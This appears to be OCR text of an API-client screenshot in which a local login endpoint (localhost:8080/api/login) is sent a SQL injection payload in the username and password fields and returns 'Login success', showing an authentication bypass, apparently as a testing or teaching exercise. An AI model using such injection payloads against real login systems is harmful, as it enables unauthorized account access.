 HTTP http://localhost:8080/api/login Save
POST http://localhost:8080/api/login Send
Params Authorization Headers (8) Body Scripts Settings Cookies
none form-data x-www-form-urlencoded raw binary GraphQL JSON Beautify
1 {
2 "username": "user4' OR '1'='1",
3 "password": "OR 1 =1"
4 }
Body Cookies Headers (14) Test Results (3/5) 200 OK • 113 ms • 460 B •
Raw Preview Visualization
1 Login success, Hello user4' OR '1'='1